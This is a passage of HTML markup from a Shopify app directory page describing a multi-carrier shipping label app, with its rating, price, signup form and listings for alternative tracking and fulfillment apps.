10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                    </svg>
                    5                </div>
                <div class="single-app-hero__price">
                    Starts at $9/month                </div>
                <div class="single-app-hero__description">
                    <h4 class="single-app-hero__features">
                        App description:
                    </h4>
                    <p>Make your customers&#8217; shopping experience smoother with accurate shipping rates displayed at checkout. No more guessing or surprises, as you can now see the rates from top shipping carriers right on your Shopify checkout page. Say goodbye to tedious copy-pasting of recipient addresses and package details, as you can easily download and print hundreds of shipping labels. Keep your customers in the loop with automatic email updates on their order tracking, as soon as the shipping carrier updates the status. Effortlessly manage your Shopify orders and keep your customers happy with our convenient features.</p>
                </div>
                <a class="single-app-hero__link" href="https://www.pluginhive.com/shopify-multi-carrier-shipping-label-app/">
                    Shopify App Link
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg>
                </a>
            </div>
        </section>
        <section class="section-2 form-app">
            <div id="Get_started" class="w-layout-blockcontainer container-search-bottom w-container">
                <div data-w-id="2258e266-5bf6-570f-f5c4-a4d4117a8b60" style="opacity:0" class="div-block-3">
                    <div class="div-block-5"><h4 class="heading-3">Supercharge
Your Shopify Store Now!</h4>
                        <div class="form-block-2 w-form">
                            
<div class="wpcf7 no-js" id="wpcf7-f90-o1" lang="en-US" dir="ltr" data-wpcf7-id="90">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/app/multi-carrier-shipping-label/#wpcf7-f90-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="90" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f90-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="email-form" class="form-2">
    <span class="wpcf7-form-control-wrap" data-name="email-4"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-url wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-url div-block-6-copy" id="email-4" aria-required="true" aria-invalid="false" placeholder="website.com" value="" type="url" name="email-4" /></span>
    <input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Get Started" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            <div class="success-message-3 w-form-done">
                                <div class="text-block-5">Your request has been sent!</div>
                            </div>
                            <div class="error-message-3 w-form-fail">
                                <div class="text-block-5">Wrong Link!</div>
                            </div>
                        </div>
                    </div>
                    <div class="div-block-4">
                        <div class="lottie-animation-4" data-w-id="2d53cc75-6a3f-5a26-01b0-393a64f51b8d"
                             data-animation-type="lottie"
                             data-src="https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/651f295577fc8afd70c19a07_store_lottie.json"
                             data-loop="1" data-direction="1" data-autoplay="1" data-is-ix2-target="0" data-renderer="svg"
                             data-default-duration="1.8018017284129144" data-duration="0"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="single-app-apps">
            <div class="container">
                <p class="single-app-apps__title">
                    Other Best Shopify Apps & Alternatives
                </p>
                <ul class="single-app-apps__list">
                    <li class="single-app-apps__item"><div class="single-app-apps__row"><div class="single-app-apps__rating"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                                <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                            </svg>4.6</div><div class="single-app-apps__developer">by Yousef Khalidi</div></div><div class="single-app-apps__main"><div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9ab76bcd94be9918c975fb_1603975018913-tracking-genie-best-shopify-apps.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9ab76bcd94be9918c975fb_1603975018913-tracking-genie-best-shopify-apps.png 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9ab76bcd94be9918c975fb_1603975018913-tracking-genie-best-shopify-apps-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="single-app-apps__col"><p class="single-app-apps__name">Tracking Genie</p><p class="single-app-apps__price">Starts at $7.99/month</p></div></div><div class="single-app-apps__links"><a href="https://apps.shopify.com/trackinggenie" class="single-app-apps__link">Shopify app link<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a><a href="https://gptmediabuyer.com/app/trackinggenie/" class="single-app-apps__link">More info<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a></div></li><li class="single-app-apps__item"><div class="single-app-apps__row"><div class="single-app-apps__rating"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                                <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                            </svg>5</div><div class="single-app-apps__developer">by DCL Logistics</div></div><div class="single-app-apps__main"><div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb51a2c7178fe4284261d_1604039956677-dcl-logistics-best-shopify-apps.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb51a2c7178fe4284261d_1604039956677-dcl-logistics-best-shopify-apps.png 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb51a2c7178fe4284261d_1604039956677-dcl-logistics-best-shopify-apps-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="single-app-apps__col"><p class="single-app-apps__name">DCL Logistics</p><p class="single-app-apps__price">Free</p></div></div><div class="single-app-apps__links"><a href="https://apps.shopify.com/dcl-fulfillment" class="single-app-apps__link">Shopify app link<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a><a href="https://gptmediabuyer.com/app/dcl-fulfillment/" class="single-app-apps__link">More info<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a></div></li><li class="single-app-apps__item"><div class="single-app-apps__row"><div class="single-app-apps__rating"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
                                <path d="M22.2465 9.96995C22.1691 9.72407 22.0199 9.50697 21.8181 9.34658C21.6162 9.18619 21.3711 9.08985 21.114 9.06995L15.5397 8.58808C15.506 8.58476 15.4738 8.57238 15.4465 8.55224C15.4193 8.5321 15.398 8.50496 15.385 8.4737L13.2072 3.2837C13.1063 3.04694 12.9381 2.84506 12.7234 2.70315C12.5087 2.56125 12.257 2.4856 11.9997 2.4856C11.7423 2.4856 11.4906 2.56125 11.276 2.70315C11.0613 2.84506 10.893 3.04694 10.7922 3.2837L8.61435 8.4737C8.6013 8.50496 8.58003 8.5321 8.55279 8.55224C8.52556 8.57238 8.49337 8.58476 8.45966 8.58808L2.88529 9.06995C2.62827 9.08985 2.38308 9.18619 2.18126 9.34658C1.97944 9.50697 1.83022 9.72407 1.75279 9.96995C1.67078 10.2162 1.66362 10.4812 1.7322 10.7315C1.80079 10.9818 1.94204 11.2062 2.1381 11.3762L6.36716 15.0653C6.39306 15.0883 6.41229 15.1178 6.42285 15.1508C6.4334 15.1838 6.43489 15.219 6.42716 15.2528L5.15591 20.7381C5.09665 20.9906 5.11356 21.2551 5.2045 21.498C5.29543 21.741 5.45633 21.9515 5.66685 22.1031C5.87411 22.256 6.12245 22.3433 6.37981 22.3536C6.63717 22.364 6.89172 22.297 7.1106 22.1612L11.9022 19.255C11.9303 19.2375 11.9628 19.2283 11.9959 19.2283C12.029 19.2283 12.0615 19.2375 12.0897 19.255L16.8812 22.1612C17.1024 22.2966 17.3587 22.3635 17.6178 22.3533C17.8769 22.3432 18.1272 22.2565 18.3371 22.1043C18.547 21.9521 18.7072 21.741 18.7973 21.4979C18.8874 21.2547 18.9034 20.9903 18.8434 20.7381L17.5759 15.2509C17.5682 15.2171 17.5697 15.1819 17.5802 15.1489C17.5908 15.1159 17.61 15.0864 17.6359 15.0634L21.865 11.3743C22.06 11.204 22.2003 10.9798 22.2682 10.7299C22.3361 10.48 22.3286 10.2156 22.2465 9.96995ZM21.1215 10.525L16.8925 14.214C16.7123 14.3708 16.5783 14.5738 16.5049 14.8011C16.4316 15.0284 16.4217 15.2715 16.4762 15.504L17.7437 20.9912C17.7531 21.0281 17.751 21.0669 17.7378 21.1026C17.7246 21.1383 17.7008 21.169 17.6697 21.1909C17.6415 21.2135 17.6068 21.2265 17.5707 21.228C17.5346 21.2295 17.499 21.2195 17.469 21.1993L12.6775 18.2931C12.4732 18.1689 12.2387 18.1032 11.9997 18.1032C11.7606 18.1032 11.5261 18.1689 11.3218 18.2931L6.53029 21.1993C6.5003 21.2195 6.46467 21.2295 6.42859 21.228C6.39251 21.2265 6.35785 21.2135 6.32966 21.1909C6.29852 21.169 6.27476 21.1383 6.26153 21.1026C6.2483 21.0669 6.24623 21.0281 6.2556 20.9912L7.5231 15.504C7.57767 15.2715 7.56774 15.0284 7.49439 14.8011C7.42104 14.5738 7.28705 14.3708 7.10685 14.214L2.87779 10.525C2.84886 10.5004 2.82809 10.4676 2.81821 10.4309C2.80834 10.3942 2.80982 10.3554 2.82248 10.3196C2.83194 10.284 2.85247 10.2523 2.88111 10.229C2.90975 10.2058 2.94502 10.1922 2.98185 10.1903L8.55716 9.70839C8.79585 9.68805 9.02441 9.60278 9.21809 9.46182C9.41177 9.32086 9.56318 9.12957 9.65591 8.9087L11.8337 3.7187C11.8489 3.68649 11.8729 3.65925 11.9029 3.64018C11.933 3.6211 11.9678 3.61097 12.0034 3.61097C12.039 3.61097 12.0739 3.6211 12.1039 3.64018C12.134 3.65925 12.158 3.68649 12.1731 3.7187L14.3434 8.9087C14.4358 9.12905 14.5867 9.31997 14.7796 9.4609C14.9726 9.60182 15.2004 9.6874 15.4384 9.70839L21.0137 10.1903C21.0506 10.1922 21.0858 10.2058 21.1145 10.229C21.1431 10.2523 21.1636 10.284 21.1731 10.3196C21.1862 10.3551 21.1883 10.3936 21.1791 10.4303C21.1699 10.4669 21.1498 10.4999 21.1215 10.525Z" fill="black"/>
                            </svg>1.6</div><div class="single-app-apps__developer">by AllSome Track</div></div><div class="single-app-apps__main"><div class="single-app-hero__thumbnail"><img width="200" height="200" src="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb051177dbb7f955a9050_1604038735268-allsome-track-best-shopify-apps.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb051177dbb7f955a9050_1604038735268-allsome-track-best-shopify-apps.jpeg 200w, https://gptmediabuyer.com/wp-content/uploads/2023/11/5f9bb051177dbb7f955a9050_1604038735268-allsome-track-best-shopify-apps-150x150.jpeg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="single-app-apps__col"><p class="single-app-apps__name">AllSome Track</p><p class="single-app-apps__price">Free</p></div></div><div class="single-app-apps__links"><a href="https://apps.shopify.com/allsome-track" class="single-app-apps__link">Shopify app link<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a><a href="https://gptmediabuyer.com/app/allsome-track/" class="single-app-apps__link">More info<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></a></div></li>                </ul>
            </div>
        </section>


        <section class="single-app-items">
            <div class="container">
                <p class="single-app-items__title">
                    Browse Best Shopify Apps Collections
                </p>
                <ul class="single-app-items__list"><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-3d-product-image/" class="single-app-items__link"><span class="single-app-items__name">2 Top Shopify 3D Product Image Apps</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-abandoned-cart-recovery/" class="single-app-items__link"><span class="single-app-items__name">22 Top Abandoned Cart Apps for Shopify</span><span class="single-app-items__url">View<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.765 8.26505L9.265 12.765C9.19391 12.8313 9.09989 12.8673 9.00274 12.8656C8.90559 12.8639 8.8129 12.8246 8.74419 12.7559C8.67548 12.6872 8.63613 12.5945 8.63441 12.4973C8.6327 12.4002 8.66876 12.3061 8.735 12.235L12.5944 8.37505H2.5C2.40054 8.37505 2.30516 8.33554 2.23483 8.26521C2.16451 8.19488 2.125 8.0995 2.125 8.00005C2.125 7.90059 2.16451 7.80521 2.23483 7.73488C2.30516 7.66455 2.40054 7.62505 2.5 7.62505H12.5944L8.735 3.76505C8.66876 3.69396 8.6327 3.59993 8.63441 3.50278C8.63613 3.40563 8.67548 3.31294 8.74419 3.24423C8.8129 3.17553 8.90559 3.13617 9.00274 3.13446C9.09989 3.13274 9.19391 3.16881 9.265 3.23505L13.765 7.73505C13.8352 7.80536 13.8747 7.90067 13.8747 8.00005C13.8747 8.09942 13.8352 8.19473 13.765 8.26505Z" fill="#9933D4"/></svg></span></a></li><li class="single-app-items__item"><a href="https://gptmediabuyer.com/top-shopify-apps/for-accessibility/" class="single-app-items__link"><span class="single-app-items__name">3 Top Shopify Accessibility 